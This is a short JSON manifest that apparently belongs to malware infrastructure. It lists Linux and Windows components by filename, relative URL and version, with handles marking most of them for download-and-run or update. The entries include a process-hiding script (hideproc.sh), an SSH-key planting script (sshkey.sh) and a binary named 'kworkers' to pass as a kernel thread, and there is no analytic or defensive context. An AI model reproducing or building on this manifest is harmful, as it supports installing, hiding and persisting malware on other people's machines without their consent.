 {
"linux": [{
"filename": "download",
"handle": "download",
"url": "/download",
"ver": "20210002"
},{
"filename": "dbus",
"handle": "downrun",
"url": "/dbus",
"ver": "20210002"
},{
"filename": "hideproc.sh",
"handle": "downrun",
"url": "/hideproc.sh",
"ver": "20210002"
},{
"filename": "sshkey.sh",
"handle": "downrun",
"url": "/sshkey.sh",
"ver": "20210001"
},{
"filename": "autoupdate",
"handle": "downrun",
"url": "/autoupdate",
"ver": "20210011"
},{
"filename": "kworkers",
"handle": "update",
"url": "/kworkers",
"ver": "20210005"
}
],
"windows": [{
"filename": "service.exe",
"handle": "update",
"url": "/service.exe",
"ver": "20210007"
},{
"filename": "download.exe",
"handle": "download",
"url": "/download.exe",
"ver": "20210002"
},{
"filename": "autoupdate.exe",
"handle": "downrun",
"url": "/autoupdate.exe",
"ver": "20210011"
},{
"filename": "updater.exe",
"handle": "downrun",
"url": "/updater.exe",
"ver": "20210003"
}]
}